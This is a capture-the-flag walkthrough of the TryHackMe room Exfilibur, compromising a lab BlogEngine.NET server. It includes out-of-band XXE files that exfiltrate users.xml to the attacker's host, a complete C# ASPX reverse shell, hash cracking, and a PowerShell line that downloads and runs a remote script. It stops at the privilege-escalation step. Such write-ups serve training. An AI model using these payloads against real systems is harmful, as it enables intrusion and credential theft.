TryHackMe: Exfilibur

Exfilibur begins by exploiting multiple vulnerabilities in BlogEngine.NET to discover a password and also achieve remote code execution. After using remote code execution to get a shell, it is possible to discover another user. Trying the password we have found before for this user against the RDP service, we get a session. Spawning an elavated shell inside this RDP session, the user has useful but disabled privileges. Enabling these privileges, we use them to get a shell as System.
 https://tryhackme.com/room/exfilibur
Initial enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.16.197
Nmap scan report for 10.10.16.197
Host is up (0.095s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT     STATE SERVICE       VERSION
80/tcp   open  http          Microsoft IIS httpd 10.0
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: 403 - Forbidden: Access is denied.
|_http-server-header: Microsoft-IIS/10.0
3389/tcp open  ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-02-24T11:42:45+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=EXFILIBUR
| Not valid before: 2024-02-23T11:33:00
|_Not valid after:  2024-08-24T11:33:00
| rdp-ntlm-info:
|   Target_Name: EXFILIBUR
|   NetBIOS_Domain_Name: EXFILIBUR
|   NetBIOS_Computer_Name: EXFILIBUR
|   DNS_Domain_Name: EXFILIBUR
|   DNS_Computer_Name: EXFILIBUR
|   Product_Version: 10.0.17763
|_  System_Time: 2024-02-24T11:42:40+00:00
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
There are two ports open:
- 80/HTTP
- 3389/RDP
Web
Visiting http://10.10.16.197/, we get 403 Forbidden.
Using gobuster to brute-force the directories, we discover the /blog endpoint.
1
2
3
4
$ gobuster dir -u 'http://10.10.16.197/' -w /usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt
...
/blog                 (Status: 200) [Size: 22701]
...

At http://10.10.16.197/blog, we find BlogEngine 3.3.7.0 running.
Shell as merlin
Directory disclosure
Searching for vulnerabilities in BlogEngine 3.3.7.0, we find many. Starting with the simplest one. It is CVE-2019-10717, which allows us to list directories and files inside the web root with directory traversal in the /api/filemanager endpoint.
This works as we get the contents of the web root with a request to http://10.10.16.197/blog/api/filemanager?path=%2F..%2f..%2f.

Looking for interesting files, we discover users.xml inside /App_Data/.

With a bit of research, we learn that this file holds the usernames and their passwords’s SHA256 hashes. So, it would make a good target for our next vulnerability.
File disclosure via Out-of-band XXE

Our next vulnerability is CVE-2019-11392, which allows us to load remote XML files with a request to the /syndication.axd endpoint with the apml parameter.
Trying the exploit, we hit our first roadblock. It seems the server can not reach out to us on port 80, probably due to a firewall rule.

Trying other ports commonly used by Windows that might be excluded from the firewall, we have success with port 445, which is used by the SMB protocol.
1
2
3
4
$ python3 -m http.server 445
Serving HTTP on 0.0.0.0 port 445 (http://0.0.0.0:445/) ...
10.10.16.197 - - [24/Feb/2024 12:36:47] code 404, message File not found
10.10.16.197 - - [24/Feb/2024 12:36:47] "GET /oob.xml HTTP/1.1" 404
At this point we can also use a request like
http://10.10.16.197/blog/syndication.axd?apml=\\10.11.72.22\lol\test.xmland set upresponderto capture theNTLMv2hash for usermerlin. But I was unable to crack the captured hash.
Preparing the oob.xml and exfil.dtd files according to the article.
1
2
3
<?xml version="1.0"?>
<!DOCTYPE foo SYSTEM "http://10.11.72.22:445/exfil.dtd">
<foo>&e1;</foo>
1
2
3
<!ENTITY % p1 SYSTEM "file:///C:/WINDOWS/win.ini">
<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://10.11.72.22:445/?exfil=%p1;'>">
%p2;
Starting a HTTP server on port 445 to serve these files and making the http://10.10.16.197/blog/syndication.axd?apml=http://10.11.72.22:445/oob.xml request. We get the contents of C:/WINDOWS/win.ini file.
1
2
3
4
5
$ python3 -m http.server 445
Serving HTTP on 0.0.0.0 port 445 (http://0.0.0.0:445/) ...
10.10.16.197 - - [24/Feb/2024 12:54:19] "GET /oob.xml HTTP/1.1" 200 -
10.10.16.197 - - [24/Feb/2024 12:54:20] "GET /exfil.dtd HTTP/1.1" 200 -
10.10.16.197 - - [24/Feb/2024 12:54:20] "GET /?exfil=;%20for%2016-bit%20app%20support%0D%0A[fonts]%0D%0A[extensions]%0D%0A[mci%20extensions]%0D%0A[files]%0D%0A[Mail]%0D%0AMAPI=1 HTTP/1.1" 200 -
Now, modifying the exfil.dtd to exfiltrate the users.xml file we discovered before.
1
2
3
<!ENTITY % p1 SYSTEM "file:///C:/inetpub/wwwroot/blog/App_Data/users.xml">
<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://10.11.72.22:445/?exfil=%p1;'>">
%p2;
Making the same request as before, we get the contents of users.xml.
1
2
3
10.10.16.197 - - [24/Feb/2024 12:55:53] "GET /oob.xml HTTP/1.1" 200 -
10.10.16.197 - - [24/Feb/2024 12:55:53] "GET /exfil.dtd HTTP/1.1" 200 -
10.10.16.197 - - [24/Feb/2024 12:55:53] "GET /?exfil=%3CUsers%3E%0D%0A%20%20%3CUser%3E%0D%0A%20%20%20%20%3CUserName%3EAdmin%3C/UserName%3E%0D%0A%20%20%20%20%3CPassword%3EwobS/AvKFPT5qP9FgQyh7C+kc+k+1rBzbOf7Oxfptw0=%3C/Password%3E%0D%0A%20%20%20%20%3CEmail%3Epost@example.com%3C/Email%3E%0D%0A%20%20%20%20%3CLastLoginTime%3E2007-12-05%2020:46:40%3C/LastLoginTime%3E%0D%0A%20%20%3C/User%3E%0D%0A%20%20%3C!--%0D%0A%3CUser%3E%0D%0A%20%20%20%20%3CUserName%3Emerlin%3C/UserName%3E%0D%0A%20%20%20%20%3CPassword%3E%3C/Password%3E%0D%0A%20%20%20%20%3CEmail%3Emark@email.com%3C/Email%3E%0D%0A%20%20%20%20%3CLastLoginTime%3E2023-08-11%2010:58:51%3C/LastLoginTime%3E%0D%0A%20%20%3C/User%3E%0D%0A--%3E%0D%0A%20%20%3CUser%3E%0D%0A%20%20%20%20%3CUserName%3Eguest%3C/UserName%3E%0D%0A%20%20%20%20%3CPassword%3EhJg8YPfarcHLhphiH4AsDZ+aPDwpXIEHSPsEgRXBhuw=%3C/Password%3E%0D%0A%20%20%20%20%3CEmail%3Eguest@email.com%3C/Email%3E%0D%0A%20%20%20%20%3CLastLoginTime%3E2023-08-12%2008:47:51%3C/LastLoginTime%3E%0D%0A%20%20%3C/User%3E%0D%0A%3C/Users%3E HTTP/1.1" 200 -
URL decoding the data we got, we see there are two users.
Adminguest
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<Users>
  <User>
    <UserName>Admin</UserName>
    <Password>wobS/AvKFPT5qP9FgQyh7C+kc+k+1rBzbOf7Oxfptw0=</Password>
    <Email>post@example.com</Email>
    <LastLoginTime>2007-12-05 20:46:40</LastLoginTime>
  </User>
  <!--
<User>
    <UserName>merlin</UserName>
    <Password></Password>
    <Email>mark@email.com</Email>
    <LastLoginTime>2023-08-11 10:58:51</LastLoginTime>
  </User>
-->
  <User>
    <UserName>guest</UserName>
    <Password>hJg8YPfarcHLhphiH4AsDZ+aPDwpXIEHSPsEgRXBhuw=</Password>
    <Email>guest@email.com</Email>
    <LastLoginTime>2023-08-12 08:47:51</LastLoginTime>
  </User>
</Users>
Be careful with URL decoding due to the
+found in password hashes.
Cracking the exfiltrated hashes
Converting the hashes we got from base64 to hex.
1
2
3
4
5
$ echo wobS/AvKFPT5qP9FgQyh7C+kc+k+1rBzbOf7Oxfptw0= | base64 -d | xxd -p -c 32
c286d2fc0bca14f4f9a8ff45810ca1ec2fa473e93ed6b0736ce7fb3b17e9b70d

$ echo hJg8YPfarcHLhphiH4AsDZ+aPDwpXIEHSPsEgRXBhuw= | base64 -d | xxd -p -c 32
84983c60f7daadc1cb8698621f802c0d9f9a3c3c295c810748fb048115c186ec
1
2
Admin:c286d2fc0bca14f4f9a8ff45810ca1ec2fa473e93ed6b0736ce7fb3b17e9b70d
guest:84983c60f7daadc1cb8698621f802c0d9f9a3c3c295c810748fb048115c186ec
1
2
3
4
5
6
7
8
9
$ john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-SHA256
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (Raw-SHA256 [SHA256 128/128 SSE2 4x])
Remaining 1 password hash
Warning: poor OpenMP scalability for this hash type, consider --fork=2
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:26 DONE (2024-02-24 13:12) 0g/s 527910p/s 527910c/s 527910C/s """anokax"..*7¡Vamos!
Session completed.
We are able to crack the password hash for the guest user.
1
2
3
4
$ john hashes.txt --format=Raw-SHA256 --show
guest:[REDACTED]

1 password hash cracked, 1 left
Finding the password inside draft pages
Now, with the found password, we are able to login to http://10.10.16.197/blog as the guest user.

Upon logging in, we see a draft page.

Checking the draft page, we get a password for King Arthur.
Remote code execution
Checking roles for our current user, we have the Editors role, which should be enough for the next vulnerability: CVE-2019-10719. According to the article, using a directory traversal vulnerability in the /api/upload endpoint with the dirPath parameter, we should be able to upload a malicious PostView.ascx file to a subdirectory under the /Custom/Themes/ directory. Then, using the theme parameter to load the “theme” we created, we should get remote code execution.
Creating a malicious PostView.ascx file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>

<script runat="server">
  static System.IO.StreamWriter streamWriter;

    protected override void OnLoad(EventArgs e) {
        base.OnLoad(e);

  using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.11.72.22", 445)) {
    using(System.IO.Stream stream = client.GetStream()) {
      using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
        streamWriter = new System.IO.StreamWriter(stream);

        StringBuilder strInput = new StringBuilder();

        System.Diagnostics.Process p = new System.Diagnostics.Process();
        p.StartInfo.FileName = "cmd.exe";
        p.StartInfo.CreateNoWindow = true;
        p.StartInfo.UseShellExecute = false;
        p.StartInfo.RedirectStandardOutput = true;
        p.StartInfo.RedirectStandardInput = true;
        p.StartInfo.RedirectStandardError = true;
        p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler);
        p.Start();
        p.BeginOutputReadLine();

        while(true) {
          strInput.Append(rdr.ReadLine());
          p.StandardInput.WriteLine(strInput);
          strInput.Remove(0, strInput.Length);
        }
      }
    }
      }
    }

    private static void CmdOutputDataHandler(object sendingProcess, System.Diagnostics.DataReceivedEventArgs outLine) {
     StringBuilder strOutput = new StringBuilder();

         if (!String.IsNullOrEmpty(outLine.Data)) {
           try {
                  strOutput.Append(outLine.Data);
                      streamWriter.WriteLine(strOutput);
                      streamWriter.Flush();
                } catch (Exception err) { }
        }
    }

</script>
<asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>
Do not forget to use a port excluded by firewall for reverse shell payload.

On the editor for pages, we get access to the file manager, where we can upload files.
Intercepting the request to upload our malicious PostView.ascx file.
Upon modying the dirPath variable and sending the request, we hit our next roadblock.

It seems we are not able to write to the /Custom/Themes/ directory.

Upon searching for other ways to get remote code execution, I came across this article. Where it mentions, we do not need to create our “theme” inside /Custom/Themes/ and we can simply upload our PostView.ascx file to the default /App_Data/files/ directory and use a directory traversal vulnerability in the theme cookie to load /App_Data/files/ as theme.

Uploading our PostView.ascx file to the default directory (/App_Data/files/) for files.
Setting up our listener and sending the payload with the malicious theme cookie, we get a shell as the merlin user.
1
2
3
4
5
6
7
8
9
10
$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.11.72.22] from (UNKNOWN) [10.10.16.197] 49853
Microsoft Windows [Version 10.0.17763.4737]
(c) 2018 Microsoft Corporation. All rights reserved.

c:\windows\system32\inetsrv>
whoami
c:\windows\system32\inetsrv>whoami
exfilibur\merlin
Shell as kingarthy
Listing users
Now that we have a shell, we can get a list of all the users on the machine.
1
2
3
4
5
6
c:\windows\system32\inetsrv>net user
User accounts for \\EXFILIBUR
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
kingarthy                merlin                   WDAGUtilityAccount
The command completed successfully.
We discover the username for King Arthur: kingarthy.
Using RDP
Testing the password we got from the draft page with the username we found against the RDP service, it works, and we get a session.

We can read the user flag, found in our Desktop.
Shell as SYSTEM
Spawning an elevated shell
With a regular shell, we do not have any interesting privileges.
1
2
3
4
5
6
7
8
9
C:\Users\kingarthy>whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
But we can try spawning an elevated shell with the password we have.

With this shell, we have interesting privileges like SeTakeOwnershipPrivilege and SeRestorePrivilege, but they are disabled.
1
2
3
4
5
6
7
8
9
10
11
C:\Windows\system32>whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                              State
============================= ======================================== ========
SeTakeOwnershipPrivilege      Take ownership of files or other objects Disabled
SeRestorePrivilege            Restore files and directories            Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                 Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set           Disabled
Enabling privileges
We can use the EnableAllTokenPrivs.ps1 to try to enable them.
After running the script, we see that those privileges are now enabled.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
C:\Windows\system32>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> IEX(New-Object System.Net.WebClient).DownloadString('http://10.11.72.22:445/EnableAllTokenPrivs.ps1');
PS C:\Windows\system32> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                              State
============================= ======================================== =======
SeTakeOwnershipPrivilege      Take ownership of files or other objects Enabled
SeRestorePrivilege            Restore files and directories            Enabled
SeChangeNotifyPrivilege       Bypass traverse checking                 Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set           Enabled
Using SeTakeOwnershipPrivilege to escalate
